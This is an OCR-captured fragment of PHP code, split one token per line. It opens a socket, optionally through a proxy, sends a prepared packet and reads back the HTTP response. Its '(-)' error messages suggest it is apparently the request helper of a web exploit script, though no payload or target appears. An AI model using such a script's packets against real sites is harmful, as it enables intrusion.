
}
else
{
$c
=
preg_match
(
$proxy_regex
,
$proxy
)
;
if
(
!
$c
)
{
echo
"(-) Not a valid 
proxy...\n"
;
die
;
}
$ock
=
fsockopen
(
$proxy
,
$pport
)
;
if
(
!
$ock
)
{
echo
"(-) No response from 
proxy..."
;
die
;
}
}
fputs
(
$ock
,
$packet
)
;
if
(
$proxy
==
""
)
{
$html
=
""
;
while
(
!
feof
(
$ock
)
)
{
$html
.
=
fgets
(
$ock
)
;
}